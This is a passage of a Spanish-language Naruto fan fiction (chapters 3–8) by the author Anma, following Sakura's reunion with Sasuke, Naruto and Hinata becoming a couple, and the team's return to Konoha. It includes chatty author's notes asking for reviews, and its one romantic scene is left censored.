tengo los elementos necesarios. Vuelvan a Konoha, Tsunade-sama la curará, pero no pierdan tiempo. </p><p> </p><p><strong>Capitulo 3: La molestia de siempre.</strong> </p><p> </p><p><strong>***Naruto y Kakashi partieron de vuelta a konoha***</strong> </p><p> </p><p>Ya era hora, no???. Ya tenia que llegar el momento desagradable de la misión. Tengo que caminar 3 kilómetros para llegar a la casa de la señora que supuestamente me entregara el pergamino. </p><p>Pero son 3 malditos kilómetros!!!. Como se supone que voy a caminar tanto entre tantas hierbas, esta misión es un asco!!!. </p><p> </p><p><strong>***1 hora después***</strong> </p><p> </p><p>Eso es una casa???. Si!!!!!!. Es una casa, voy a poder descansar!!!. Necesito agua, necesito una cama, necesito descansar!!!. </p><p> </p><p><strong>Sakura:</strong> Disculpe, soy la ninja de konoha. Vengo por el pergamino.</p><p><strong>Señora ¿?¿?:</strong> Bien, pasa. Te lo daré y también un poco de agua, te ves muy cansada.</p><p><strong>Sakura:</strong> Gracias, pero no se preocupe. Voy a cumplir la misión lo más rápido posible, quiero llegar a konoha.</p><p><strong>Señora ¿?¿?:</strong> Pero donde vas a pasar la noche???</p><p><strong>Sakura:</strong> No se preocupe, duermo bajo las estrellas.</p><p><strong>Señora:</strong> Como tú quieras. </p><p> </p><p>Qué?!?!?. Yo dije eso!?!?!?. Estoy loca, de tanto estar acompañada por Naruto se me contagio lo loca. Yo voy a dormir bajo las estrellas?!?!?!. </p><p>Que más da, quizás me sirva para aclarar pensamientos. </p><p> </p><p><strong>Señora ¿?¿?:</strong> Ten, aquí está el pergamino y un poco de agua. No quieres quedarte aquí???</p><p><strong>Sakura:</strong> Gracias, pero no se moleste. Dormiré bajo las estrellas, necesito aclarar pensamientos.</p><p><strong>Señora ¿?¿?:</strong> Que duermas bien. </p><p> </p><p><strong>***Sakura se dirige hacia un lugar cercano y se sienta bajo un árbol***</strong> </p><p> </p><p>Que mente la que tengo. Me olvide hasta de la bolsa de dormir. Estoy llegando a la locura, al borde de colapso. Tengo que aprovechar a aclarar estos pensamientos, o más bien estos sentimientos. </p><p> </p><p><strong>Sakura:</strong>¿Qué acaso soy la única persona destinada a no ser feliz? </p><p>¿O la única persona destinada a estar sola? </p><p>¿Quién es capaz de responderme?</p><p> </p><p><strong>¿?¿?:</strong> Yo soy capaz de responderte.</p><p><strong>Sakura:</strong> Quién eres…tú??? o.O</p><p><strong>¿?¿?:</strong> Hmp. Que no me conoces???***Nota: Esta escondido, ella no lo ve, aunque ustedes ya saben, no???***</p><p><strong>Sakura:</strong> No, ni siquiera te he visto. –Dijo en tono burlón-</p><p><strong>¿?¿?:</strong> Hmp, sigues siendo la molestia de siempre. </p><p> </p><p>Pero qué???. No, esperen un momento. ¿¿¿Molestia???. ¿¿¿Molestia de siempre???. </p><p> </p><p><strong>Sakura:</strong> U...Uchiha. Que haces aquí???.</p><p><strong>Sasuke: </strong>¿Desde cuando “Uchiha”?</p><p><strong>Sakura:</strong> Desde que te fuiste de konoha, y aún no me has respondido. Qué haces aquí???</p><p><strong>Sasuke:</strong> Responder tú pregunta. </p><p> </p><p><strong>***Sasuke  se acerca a ella, digamos que una con una distancia nula***</strong> </p><p> </p><p>No, que piensa hacer. Sasuke pero que piensas hacer. No!!! Se esta acercando, demasiado cerca. Aunque viéndolo de otro punto de vista, es todo un hombre. Estos años le hicieron bastante bien. Qué estoy diciendo!!!. </p><p> </p><p><strong>***Poco a poco, sus labios se fueron uniendo, en un tierno y prolongado beso***</strong> </p><p> </p><p>Esta parte la redacto yo, osea la autora. Aunque no se emocionen. Ni se preocupen. ¬¬ </p><p> </p><p>Los dos disfrutaban de ese beso.  Que poco a poco se fue convirtiendo en un beso apasionado, yo diría que más que un beso apasionado. </p><p> </p><p>Nota: YuLiTa, podes mirar esta parte, no te preocupes. ^^ </p><p> </p><p>Mientras se besaban, Sakura jugaba con los cabellos de Sasuke. Poco a poco se fueron recostando en el suelo. Sasuke besaba el cuello de Sakura, y...  <strong>Censurado.</strong></p><span>End Notes:</span><p>Ya se los habia aclarado, soy menor de edad.</p><p>No escribo más por mi mano, y no creo que me recupere tan rapido. Asi que si no dejan reviews, no hay conti.</p><p>Inner Anma: Inners unidas jamás serán vencidas!!!</p><p>Dejen reviews!!!</p><p>Bye, kiss ! ! !</p><span>End Notes:</span><p>Ya se los habia aclarado, soy menor de edad.</p><p>No escribo más por mi mano, y no creo que me recupere tan rapido. Asi que si no dejan reviews, no hay conti.</p><p>Inner Anma: Inners unidas jamás serán vencidas!!!</p><p>Dejen reviews!!!</p><p>Bye, kiss ! ! !</p><a href="https://fanfic.es/#1">Volver al index</a><a name="4"></a>Misión cumplida by Anma<span>Author's Notes:</span><p>Gracias por los reviews!!!!!!!!!!!</p><p>Inner: Los amoooooooooooooooo!!! A todoooooooooooos!!!</p><p>Ya empezamos con la exageración.</p><p>Bueno, les cuento en este capitulo, no tube mucha inspiración, además me estoy muriendo de hambre, y no tengo ganas de escribir. Y me cure la mano, con crema y estoy mucho mejor. </p><p>Asi que si dejan reviews, mañana subo un capitulo más largo, y más interesante...</p><p> </p><span>Author's Notes:</span><p>Gracias por los reviews!!!!!!!!!!!</p><p>Inner: Los amoooooooooooooooo!!! A todoooooooooooos!!!</p><p>Ya empezamos con la exageración.</p><p>Bueno, les cuento en este capitulo, no tube mucha inspiración, además me estoy muriendo de hambre, y no tengo ganas de escribir. Y me cure la mano, con crema y estoy mucho mejor. </p><p>Asi que si dejan reviews, mañana subo un capitulo más largo, y más interesante...</p><p> </p><p><strong>Resumen del capitulo anterior:</strong> </p><p> </p><p>Mientras se besaban, Sakura jugaba con los cabellos de Sasuke. Poco a poco se fueron recostando en el suelo. Sasuke besaba el cuello de Sakura, y...  <strong>Censurado.</strong> </p><p> </p><p><strong>Capitulo 4: Misión cumplida</strong> </p><p> </p><p>Qué es esto en mis ojos, ahhhh, no. Odio el sol, pero ¿qué hora es?. Esperen un momento, y esto. ***Sakura se sonroja***. Que lindo, me esta abrazando. Y su cara, se ve tan tierno, como lo quiero. Me gustaría verlo así siempre. Tan tranquilo, tanta serenidad en su rostro. Ya está despertando, ¿y qué pasara ahora?. </p><p>No, no quiero que me responda, no quiero que me responda aún. </p><p> </p><p><strong>Sakura:</strong> Buenos días.</p><p><strong>Sasuke:</strong> Buenos días.</p><p><strong>Sakura:</strong> Qué hora es???</p><p><strong>Sasuke:</strong> No sé. No te preocupes, estamos juntos.</p><p><strong>Sakura:</strong> Si. ***Sakura toma aire y dice*** - Pero estamos juntos por poco tiempo.</p><p><strong>Sasuke:</strong> ***Suspira***. Aún tengo que cumplir con mi venganza...</p><p><strong>Sakura:</strong> Si, lo sé.</p><p><strong>Sasuke:</strong> Pero eso va a hacer más fácil de lo que pensaba.</p><p><strong>Sakura:</strong> Que bueno. Pero que vas a hacer después de cumplir con tu venganza???</p><p><strong>Sasuke:</strong> Pienso... </p><p> </p><p>Ya esta Sakura, ya se lo preguntaste. Ahora si llega a decir que no vuelve a konoha me muero. Juro que me muero. </p><p> </p><p><strong>Sasuke:</strong> Por qué tan pensativa???</p><p><strong>Sakura:</strong> Ehh???...no nada.</p><p><strong>Sasuke:</strong> Hmp, y como te decía pienso regresar a konoha y revivir mi clan. </p><p> </p><p>Que alivio!!!. Va a volver, al fin seremos lo que nunca fuimos, Amigos???...No, esperen un momento, yo no quiero ser la “amiga” de Sasuke. No, ni en sueños. Ser la amiga es demasiado, aunque por lo que paso anoche, quizás ser la amiga es poco... </p><p> </p><p><strong>Sasuke:</strong> En quién piensas???</p><p><strong>Sakura:</strong> En nadie.</p><p><strong>Sasuke:</strong> No estarás pensando en otro, verdad???</p><p><strong>Sakura:</strong> Qué?!?!?. Tanto espere este momento, qué cosas piensas?!?!?!.</p><p><strong>Sasuke:</strong> A si me gusta. </p><p> </p><p><strong>***Esta parte la escribo yo, porque es difícil describirlo. Es más fácil que yo escriba los movimientos.***</strong> </p><p> </p><p>Sasuke se levanta, y se viste al igual que Sakura. ***Por si no se acuerdan, ellos tuvieron intimidad, jeje.*** </p><p>Como decía, se visten, y Sasuke se acerca a Sakura, y le dice: </p><p> </p><p>“Esperame, hasta que vuelva a konoha. Y te prometo, que todo cambiará...lo sabes, eres mía, y de nadie más...seremos felices, lo prometo” </p><p> </p><p>Acto seguido de un tierno y largo beso. Luego de esto Sasuke se va, desapareciendo entre los árboles.  </p><p> </p><p><strong>***Esta parte la relata Sakura***</strong><strong> </strong></p><p> </p><p>No puede ser!!! Al fin todo se ha hecho realidad!!!...Estoy soñando!!!.</p><p>Nunca pensé que las cosas terminarían así, nunca imagine que mi primera vez fuese tan linda!!!...mmm...mejor no hablo de eso, si no voy a terminar roja como un tomate, por dios!!! </p><p>Será mejor que siga con la misión, pero de esto, mejor no hablo...y si hablo quedaría roja, a punto de estallar. Mejor sigo con la misión, es lo mejor. </p><p> </p><p><strong>***1 hora después***</strong> </p><p> </p><p>Bien, ya camine los tres malditos kilómetros de la otra vez, y ahora tengo que seguir caminando hasta konoha, si es que quiero llegar para el atardecer. </p><p> </p><p><strong>***Unas varias horas después***</strong> </p><p> </p><p>Siiiiiiii!!!. Ya llegue!!!. Al fin voy a poder encontrarme con mi almohada, con mi cama, con el resto del grupo 7, con Kakashi-sensei, con Naruto, con Hinata...¿¡¿¡¿¡ HINATA!?!?!?.Me olvide!!!. Ella debe de seguir en el hospital, tengo que ir!!!. </p><p> </p><p><strong>***Ya en el hospital***</strong> </p><p> </p><p>Por suerte ya se donde la dejaron, me conozco el hospital demasiado bien, así podré encontrar a Hinata. Y esos gritos!!!...ya sé... </p><p> </p><p><strong>Sakura:</strong> Naruto!!!</p><p><strong>Naruto:</strong> Sakura!!!</p><p><strong>Sakura:</strong> Como esta Hinata???</p><p><strong>Naruto:</strong> Ehhh???...Hinata... </p><p> </p><p><strong>...Continuara...</strong></p><span>End Notes:</span><p>Ya les dije, ando corta de inspiración, jeje.</p><p>Inner: Más reviews!!!</p><p>Conformate. Espero que dejen reviews, asi me inspiran, jeje. Y actualizen sus fics, o me muerooooooo!!!</p><p>Bye, kiss ! ! !</p><span>End Notes:</span><p>Ya les dije, ando corta de inspiración, jeje.</p><p>Inner: Más reviews!!!</p><p>Conformate. Espero que dejen reviews, asi me inspiran, jeje. Y actualizen sus fics, o me muerooooooo!!!</p><p>Bye, kiss ! ! !</p><a href="https://fanfic.es/#1">Volver al index</a><a name="5"></a>Estamos juntos by Anma<span>Author's Notes:</span><p>Espero que les guste este capi, estoy muy inspirada. Y no piensen que aqui termina todo...</p><p>Inner: Va a estar bueno!!!...me muero...</p><p>Sip, mejor seria que te mueras.</p><p>Inner: Que graciosa. Al fin se viene la parte feliz.</p><p>Como digas.</p><p>Espero que les guste, lo sigo si dejan reviews.</p><p> </p><span>Author's Notes:</span><p>Espero que les guste este capi, estoy muy inspirada. Y no piensen que aqui termina todo...</p><p>Inner: Va a estar bueno!!!...me muero...</p><p>Sip, mejor seria que te mueras.</p><p>Inner: Que graciosa. Al fin se viene la parte feliz.</p><p>Como digas.</p><p>Espero que les guste, lo sigo si dejan reviews.</p><p> </p><p><strong>Resumen del capitulo anterior:</strong> </p><p> </p><p><strong>Sakura:</strong> Naruto!!!</p><p><strong>Naruto:</strong> Sakura!!!</p><p><strong>Sakura:</strong> Como esta Hinata???</p><p><strong>Naruto:</strong> Ehhh???...Hinata... </p><p> </p><p><strong>...Continuara...</strong> </p><p> </p><p><strong>Capitulo 5: Estamos juntos.</strong> </p><p> </p><p><strong>Sakura:</strong> Si, Hinata. Se recuperó???</p><p><strong>Naruto:</strong> Que esperabas, hace dos horas que se despertó.</p><p><strong>Sakura:</strong> Que bueno!!!</p><p><strong>¿?¿?: </strong>Chicos, pasen.</p><p><strong>Sakura:</strong> Si kakashi-sensei.</p><p><strong>Kakashi:</strong> Como te fue en la misión???</p><p><strong>Sakura:</strong> Muy bien. </p><p> </p><p><strong>***Esta parte la escribo yo***</strong><strong> </strong></p><p> </p><p>Sakura se acercó a Hinata, algunas palabras fueron pronunciadas por sus labios, pero nada muy importante. A Sakura la mataba la intriga, porque Hinata estaba demasiado feliz, y Naruto demasiado sospechoso. </p><p> </p><p><strong>¿Quieren sacar conclusiones?... </strong><strong> </strong></p><p> </p><p><strong>El titulo del capi + las sospechas = Estamos juntos???</strong><strong> </strong></p><p> </p><p><strong>Buenas sumas, y excelentes resultados.</strong> </p><p> </p><p> </p><p>Luego de un rato, pasa ser exactos, no más de veinte minutos; Sakura se va hacia su casa...ya con varias sospechas que serian aclaradas mañana mismo, ya que antes de que ella saliera del hospital, Hinata estaba de alta. Y al parecer la familia de Hinata quería verla feliz... </p><p> </p><p> </p><p>Ya luego de varias horas, una pelirosa despertaba entre sabanas blancas, y con un poco de pereza, decidió levantarse. </p><p> </p><p>Ya estando lista, salió a caminar por las calles de Konoha, con aquellas dudas y sospechas metidas en la cabeza a más no poder. Debía sacárselas de una vez, y que lugar mejor que el “Ichiraku” para encontrar respuestas. </p><p> </p><p><strong>Sakura:</strong> Hola Naruto. Hola Hinata. *Lo sabia*. Desde cuando desayunan juntos???</p><p><strong>Hinata:</strong> Nosotros???...desde que somos...</p><p><strong>Sakura:</strong> Desde que son que??? *Digan, digan que son novios*</p><p><strong>Naruto:</strong> Bueno, desde que somos...desde que estamos juntos...</p><p><strong>Sakura:</strong> Juntos???...Ustedes están juntos en el sentido que yo pienso???</p><p><strong>Naruto:</strong> Si, de veras. ***Un poco sonrojado***</p><p><strong>Hinata:</strong> Si...desde que somos novios.</p><p><strong>Sakura:</strong> SIIIIII!!! Desde cuando son novios???...Hablen, hablen...</p><p><strong>Naruto:</strong> Desde ayer, desde que mi Hinata despertó...^^U </p><p> </p><p>Y así seguimos todo el rato, hablando de como Hinata se había desmayado por el nerviosismo de aquella petición, jajaja. Y luego puedo decir que ante algunos de mis comentarios, los dos se sonrojaban. Es tan lindo verlos juntos, me gustaría que el volviera, y que disfrute de estos momentos conmigo, pero aún no se puede soñar tanto. </p><p> </p><p><strong>¿?¿?:</strong> Hola chicos.</p><p><strong>Sakura:</strong> Ahhhhhhhhhh!!!. Kakashi-sensei me va a matar del susto!!!</p><p><strong>Kakashi:</strong> No era mi intención. Vengo a avisarles que la Hokage quiere hablar con nosotros urgentemente.</p><p><strong>Sakura: </strong>Qué tan grave es???</p><p><strong>Kakashi:</strong> Creo que no es muy grave, Tsunade-sama estaba muy calmada. </p><p> </p><p>Luego de eso nos dirigimos a la torre, en el camino trataba de encontrar distracción, porque parecía la única que estaba aburrida. Ya que la parejita feliz se miraba de reojo, y así pasaban el tiempo, mientras yo no encuentro nada que hacer. </p><p>Espero que la Hokage nos diga algo importante, alguna misión buena y emocionante, o como la otra misión, jeje. Esa misión si que me gusto!!!. </p><p> </p><p>Ya estamos llegando, pero la cara de Tsunade-sama está muy alegre para mi gusto...y lo raro es que no hay ningún vaso con sake por ningún lado del escritorio. </p><p> </p><p><strong>Kakashi:</strong> Aquí estamos.</p><p><strong>Tsunade:</strong> Bien, escuchen y no interrumpan.</p><p><strong>Naruto:</strong> Entendido vie- *Mejor no lo digo*. </p><p><strong>Tsunade:</strong> Fueron llamados aquí para otorgarles una misión, de rango A. La misión consiste en curar a una persona que está a las afueras de Konoha.</p><p><strong>Naruto: </strong>Una misión A por curar a un tipo???</p><p><strong>Tsunade:</strong> Dije que no interrumpas. Como decía, Sakura, debes curar a un individuo que esta a las afueras de Konoha...él ya me envió una carta avisándome los motivos de su regreso, pero aún no estoy segura si es esa persona.</p><p><strong>Sakura:</strong> Qué persona???</p><p><strong>Tsunade:</strong> No los quiero alarmar, ni tampoco ilusionar, pero el que me escribió la carta dice ser el tal Sasuke Uchiha, dice que ya cumplió con su venganza, y que le resulto un tanto fácil. </p><p><strong>Sakura:</strong> Y usted quiere que nos aseguremos si es él, verdad???...</p><p>*Esto me lo esperaba, va a volver, y como él me dijo, la venganza iba a ser fácil de realizar. Y viniendo de parte de él, dos días eran suficientes para matar a Itachi.*</p><p> </p><p><strong>Tsunade:</strong> Exacto. Y si realmente es él, quiero que lo traigan de vuelta a Konoha, entendido???<strong> </strong></p><p><strong>Saku/Naru/Hina/Kakashi</strong>: Si.</p><p><strong>Tsunade:</strong> Muy bien, parten dentro de una hora.</p><p> </p><p><strong>...Continuara...</strong></p><span>End Notes:</span><p>Diganme si les gusto, y si quieren que haga un final facil o uno elaborado.</p><p>Inner: Inners unidas jamás serán vencidas!!!</p><p>Ya empezamos con las locuras, no???</p><p>Inner: Si, jeje. Espero que dejen reviews, y que nos digan como prefieren el final.</p><p>Sip. Los quiero mucho a todooooooooos!!!</p><p>Bye, kiss ! ! !</p><span>End Notes:</span><p>Diganme si les gusto, y si quieren que haga un final facil o uno elaborado.</p><p>Inner: Inners unidas jamás serán vencidas!!!</p><p>Ya empezamos con las locuras, no???</p><p>Inner: Si, jeje. Espero que dejen reviews, y que nos digan como prefieren el final.</p><p>Sip. Los quiero mucho a todooooooooos!!!</p><p>Bye, kiss ! ! !</p><a href="https://fanfic.es/#1">Volver al index</a><a name="6"></a>Cada uno en sus pensamientos. Otra misión cumplida. by Anma<span>Author's Notes:</span><p>Gracias por dejar reviews.</p><p>Inner: IUJSV!!!</p><p>Que no estabas en el closet???</p><p>Inner: Sip. Inner de Yuli!!...Esperame un ratito que ya voy!!!</p><p>Locas ¬¬U</p><p>Este fic se lo dedico a mi mejor amiga, Yuli, que mañana cumple años!!!...y que ya la he felicitado como 6 veces, jeje. Y también a todos los que leen el fic, que aunque no son muchos, se los dedico igual.</p><p>Inner: Aqui esta el capi, perdonen si es corto, pero no teniamos tiempo.</p><p> </p><span>Author's Notes:</span><p>Gracias por dejar reviews.</p><p>Inner: IUJSV!!!</p><p>Que no estabas en el closet???</p><p>Inner: Sip. Inner de Yuli!!...Esperame un ratito que ya voy!!!</p><p>Locas ¬¬U</p><p>Este fic se lo dedico a mi mejor amiga, Yuli, que mañana cumple años!!!...y que ya la he felicitado como 6 veces, jeje. Y también a todos los que leen el fic, que aunque no son muchos, se los dedico igual.</p><p>Inner: Aqui esta el capi, perdonen si es corto, pero no teniamos tiempo.</p><p> </p><p><strong>Resumen del capitulo anterior:</strong> </p><p> </p><p><strong>Tsunade:</strong> Exacto. Y si realmente es él, quiero que lo traigan de vuelta a Konoha, entendido???<strong> </strong></p><p><strong>Saku/Naru/Hina/Kakashi</strong>: Si.</p><p><strong>Tsunade:</strong> Muy bien, parten dentro de una hora. </p><p> </p><p><strong>Capitulo 6: Cada uno en sus pensamientos. Otra misión cumplida. </strong> </p><p> </p><p><strong>***Ya en la entrada de konoha***</strong></p><p><strong>***Desde ahora la historia la relato yo!!!***</strong> </p><p> </p><p>Cuatro personas se podían divisar fácilmente en la entrada de konoha. Ya estaban listos para partir... </p><p> </p><p>Comenzaron a caminar tranquilamente, sin apuro alguno. Parecían serenos, pero no era así. No bajaban la guardia, aunque cada uno iba sumergido en sus pensamientos.  </p><p> </p><p>Naruto iba pensando en Hinata, y que bien se veía con el pelo largo. Ya hace algunos días la única cosa, en este caso persona, dentro de la mente y pensamientos de Naruto, era Hinata. </p><p> </p><p>Hinata iba pensando en Naruto, ya es demasiado obvio, ella pensaba en Naruto la mayoría del tiempo, pero también pensaba en Sakura, ella no seria su amiga, pero podía ver fácilmente que algo o alguien, ocupaba sus pensamientos. </p><p> </p><p>Sakura iba realmente sumida en sus pensamientos, aunque les puedo decir que no todos eran tan buenos como esperaban. Ella pensaba en que bien podía ser él o alguien más. </p><p> </p><p>Kakashi iba...esperen...; realmente ni idea, como esperan que descifre que es lo que Kakashi piensa???...es muy difícil...  </p><p> </p><p>Los cuatros ninjas se detuvieron y tomaron agua de un rió cercano, ya que no les quedaba mucho tiempo, la misión era de 2 días máximo, y ellos ya llevaban la cuarta parte.  </p><p> </p><p>Luego siguieron su camino, cada vez acercándose más a su objetivo. Se podía sentir cierta conversación muy fácilmente, era del grupo Hebi, para ser exacta.  Los cuatro ninjas se dieron a conocer, interrumpiendo dicha conversación, en la que solo participaban dos integrantes de Hebi.  </p><p> </p><p>*Inner: La maldita ZORRA de karin y Suigetsu. / Inner vete de aquí ahora mismo. / Inner de Yuli: Hola amigas!!! IUJSV!!!.  / Inner: Hola inner de Yuli, mirá aqui también esta la Zorra de Karin. /  Váyanse ahora mismo o mato el fic!!!. / Inner and Inner de Yuli: Ok!!! ^^U * </p><p> </p><p>Como decia, los ninjas de konoha interrumpieron una no muy agradable conversación, entre Karin y Suigetsu.  </p><p>Sakura, al ver de reojo a Sasuke, se sonrojo, pero nadie lo noto. Porque Sakura estaba pensando en otra cosa, ese Sasuke la recordaba??? O ella habia sido un juguete??? Una zorra para pasar la noche???... </p><p> </p><p>Kakashi se dispuso a hablar con el lider del grupo, en una distancia lo suficientemente alejada para que los otros no escucharan. </p><p> </p><p>Luego de unos minutos, volvieron. </p><p> </p><p><strong>Kakashi:</strong> Muy bien chicos, podremos terminar la misión. Ahora mismo partimos de vuelta a Konoha con el lider del grupo Hebi.</p><p><strong>Hinata:</strong> Y el grupo no vendrá???</p><p><strong>Sasuke:</strong> No, ellos tomarán otros caminos.</p><p><strong>Kakashi:</strong> Asi es. Ahora vamos. </p><p>Y asi partieron los cinco ninjas de Konoha. Y sinceramente ninguno sabia lo que fuese a pasar cuando llegaran. Porque realmente ni yo lo se. </p><p>Para ser exacta, ninguno hablaba. T.T </p><p>Solo caminaban, Sakura con la mirada perdida en el suelo, Hinata jugando con sus dedos, Naruto metido en su mundo, Sasuke, ni idea, como que puedo leer la mente, ¿¿¿no???; Pues no. Y kakashi, tampoco tengo la menor idea. </p><p> </p><p><strong>...Continuara...</strong> </p><span>End Notes:</span><p>Y una cosa, el fic aún no termina. Si termina, va a tener un final un poco...incompleto, porque va a ver segunda parte. Gracias Sam por la idea!!!</p><p>Y felicitaciones nuevamente a mi amiga Yuli!!!</p><p>Bye, kiss ! ! ! </p><span>End Notes:</span><p>Y una cosa, el fic aún no termina. Si termina, va a tener un final un poco...incompleto, porque va a ver segunda parte. Gracias Sam por la idea!!!</p><p>Y felicitaciones nuevamente a mi amiga Yuli!!!</p><p>Bye, kiss ! ! ! </p><a href="https://fanfic.es/#1">Volver al index</a><a name="7"></a>Ustedes hicieron QUÃ?!?!?!?! by Anma<span>Author's Notes:</span><p>Gracias a todo los que me dejan reviews, los quierooooooo!!!</p><p>Y a todos los que leen tambieeeeeeeeeeeeeen!!!</p><p>Ahora les dejo el capi, disfruten.</p><p> ESTE CAPITULO SE LO DEDICO A MI AMIGA YULI O YULITA, QUE HOY CUMPLE AÑOS. TE QUIEROOOO!!!</p><p> </p><span>Author's Notes:</span><p>Gracias a todo los que me dejan reviews, los quierooooooo!!!</p><p>Y a todos los que leen tambieeeeeeeeeeeeeen!!!</p><p>Ahora les dejo el capi, disfruten.</p><p> ESTE CAPITULO SE LO DEDICO A MI AMIGA YULI O YULITA, QUE HOY CUMPLE AÑOS. TE QUIEROOOO!!!</p><p> </p><p><strong>Resumen del capitulo anterior:</strong> </p><p> </p><p>Solo caminaban, Sakura con la mirada perdida en el suelo, Hinata jugando con sus dedos, Naruto metido en su mundo, Sasuke, ni idea, como que puedo leer la mente, ¿¿¿no???; Pues no. Y Kakashi, tampoco tengo la menor idea. </p><p> </p><p><strong>Capitulo 7: Ustedes hicieron QUÉ?!?!?!?!</strong> </p><p> </p><p>Ya hace unas horas, nuestros protagonistas habían llegado a Konoha. Cada uno se fue en diferente dirección, cada uno en sus asuntos. </p><p> </p><p>A la mañana siguiente, una joven de cabello rosa *Inner: ya se sabe quien es. / Vete Inner. / Inner: Sip. * </p><p> </p><p>Como decía, una joven de cabellos rosa, se despertaba. Luego de unos minutos, para ser exacta unos 30 minutos aproximadamente, salio de su casa rumbo a el punto de encuentro, donde aclararían algunas cosas. </p><p> </p><p>Una hora después, se encontraban: Hinata, Naruto, Sakura y Sasuke, junto a un Kakashi recién llegado. </p><p> </p><p><strong>Kakashi:</strong> Los reuní aquí para decirles que no habrá misiones por una semana.</p><p><strong>Naruto:</strong> Qué?!?!?...Que dijo?!?!?</p><p><strong>Kakashi:</strong> Lo que escuchaste Naruto.</p><p><strong>Naruto:</strong> Pero, pero...</p><p><strong>Kakashi:</strong> Pero nada Naruto, así lo decidió la Hokage.</p><p><strong>Sakura:</strong> No te preocupes Naruto, que tal si vamos los cuatro a comer ramen???</p><p><strong>Naru/Hina/Sasu:</strong> Si. </p><p> </p><p>Cuando llegaron a Ichiraku, cada uno comió un plato, es decir tres personas comieron un plato cada uno, y otro se comió treinta, o treinta y uno, ya saben de quien hablo. </p><p>Luego, salieron a caminar un rato, había que actualizarse, o no??? </p><p> </p><p>Se sentaron en un banco, y así comenzó la conversación: T.T </p><p> </p><p><strong>Naruto:</strong> Ya quiero saber todo!!! ^^</p><p><strong>Sasuke:</strong> Todo de qué??? ¬¬</p><p><strong>Naruto: </strong>Lo que hiciste mientras no estabas con nosotros. T.T</p><p><strong>Sasuke</strong> *Se enrojeció, recordando ciertos momentos* Misiones. u.u</p><p><strong>Naruto:</strong> Solo misiones??? *Pregunto un poco decepcionado* </p><p><strong>Sasuke:</strong> No. *Reunió fuerza y dijo...les recuerdo que están los cuatro sentados, todos escuchan TODO*. También conocí a la mujer de mi vida. u.u</p><p><strong>Naruto/Hinata:</strong> O.O.</p><p><strong>Naruto:</strong> Y se puede saber quien es???</p><p><strong>Hinata:</strong> La conocemos???</p><p><strong>Sasuke:</strong> Si, la conocen muy bien.</p><p><strong>Naruto:</strong> Dime ahora mismo quién es!!! Ò_ó</p><p><strong>Sasu/Saku/Hina:</strong> o.O</p><p><strong>Sasuke:</strong> Esta bien Naruto. Es...es...</p><p><strong>Naruto:</strong> Quién?!?!?!</p><p><strong>Sasuke: </strong>Sakura.</p><p><strong>Naru /Hina:</strong> O.O</p><p><strong>Sakura:</strong> Si chicos. Nos encontramos en la misión donde Hinata se pincho con una espina...</p><p><strong>Naruto:</strong> O.O Solo eso...*Mirada picara*</p><p><strong>Sasu/Saku:</strong> O///O</p><p><strong>Sasuke:</strong> No. También hicimos el...*Love* *Y lo dijo, pero yo no lo escribo, me da vergüenza*</p><p><strong>Naru/Hina:</strong> O.O</p><p><strong>Naru/Hina: Que hicieron QUÉ?!?!?!</strong></p><p><strong>Sakura:</strong> jeje...Si hicimos eso...u///u</p><p><strong>Sasuke:</strong> Algún problema??? *Demasiado serio para mi gusto*</p><p><strong>Naru/Hina:</strong> No, ninguno. </p><p><strong>¿?¿?:</strong> Hola!!!</p><p><strong>Naruto:</strong> Y ahora que pasa kakashi-sensei???</p><p><strong>Kakashi:</strong> Siento decirles que tienen una misión, Tsunade los necesita, aunque la misión no es muy peligrosa.</p><p><strong>Naruto:</strong> Noooooo!!!. Que usted no nos dijo que no había mas misiones???</p><p><strong>Kakashi:</strong> Si, pero Tsunade les va a dar una misión, y creo que les va a gustar. Ahora vayan la torre. </p><p> </p><p>Los cuatro se dirigieron a la torre, y al entrar, vieron a Tsunade muy contenta. *Aunque les parezca imposible, había bebido Sake, cosa no muy común en la Hokage, jajaja.* </p><p> </p><p><strong>Naruto:</strong> Hola vieja, porque tenemos misiones???</p><p><strong>Tsunade:</strong> No me digas así!!!. Y tienen una misión muy especial, espero que les guste, es demaciado facil para ustedes.</p><p><strong>Sakura:</strong> Que es Tsunade-sama???</p><p><strong>Tsunade:</strong> Irán a un hotel, que esta frente a la playa, y cumplirán con la misión... Vacaciones.</p><p><strong>Naruto:</strong> Bieeeeeeeeeen!!!. Vacaciones!!!. Al fin vieja, algo bueno.</p><p><strong>Tsunade:</strong> Que no me digas viejaaaaaaaaaaa!!!  </p><p> </p><p><strong>...Continuara...</strong></p><span>End Notes:</span><p>Perdonen, pero ya se que es corto. Pero no tengo tiempo!!!</p><p>Mañana les PROMETO QUE HAGO UN CAPI LARGOOOOOOOOO!!!</p><p>Porque hoy no pude, jeje.</p><p>Bye, kiss ! ! !</p><span>End Notes:</span><p>Perdonen, pero ya se que es corto. Pero no tengo tiempo!!!</p><p>Mañana les PROMETO QUE HAGO UN CAPI LARGOOOOOOOOO!!!</p><p>Porque hoy no pude, jeje.</p><p>Bye, kiss ! ! !</p><a href="https://fanfic.es/#1">Volver al index</a><a name="8"></a>Te amo. Te casarias conmigo? by Anma<span>Author's Notes:</span><p>Este capitulo lo hice bien largo, porque asi lo dije antiguamente.</p><p>Espero que les guste. </p><p>Inner: IUJSV!!! *Inners unidas jamás serán vencidas* </p><p>¬¬U Y feliz cumple de nuevo Yuli. </p><p>Espero que les guste, y te quierooo mucho hermana, aunque no seas mi hermana verdadera, te quierooo muchoooo iguaaal Maria!!!</p><p>Inner: Yo tambieen!!!. Disfruten!!!</p><span>Author's Notes:</span><p>Este capitulo lo hice bien largo, porque asi lo dije antiguamente.</p><p>Espero que les guste. </p><p>Inner: IUJSV!!! *Inners unidas jamás serán vencidas* </p><p>¬¬U Y feliz cumple de nuevo Yuli. </p><p>Espero que les guste, y te quierooo mucho hermana, aunque no seas mi hermana verdadera, te quierooo muchoooo iguaaal Maria!!!</p><p>Inner: Yo tambieen!!!. Disfruten!!!</p><p><strong>Resumen del capitulo anterior:</strong> </p><p> </p><p><strong>Tsunade:</strong> Irán a un hotel, que esta frente a la playa, y cumplirán con la misión... Vacaciones.</p><p><strong>Naruto:</strong> Bieeeeeeeeeen!!!. Vacaciones!!!. Al fin vieja, algo bueno.</p><p><strong>Tsunade:</strong> Que no me digas viejaaaaaaaaaaa!!!  </p><p><strong>Capitulo 8: Te amo. Te casarías conmigo?...Asuntos...</strong> </p><p><strong>Tsunade:</strong> Pueden retirarse.</p><p><strong>Sasu/Naru/Saku/Hina:</strong> Si. </p><p> </p><p>Los cuatro salieron de la torre, y se dividieron. Es decir Naruto y Hinata, y Sasuke y Sakura. 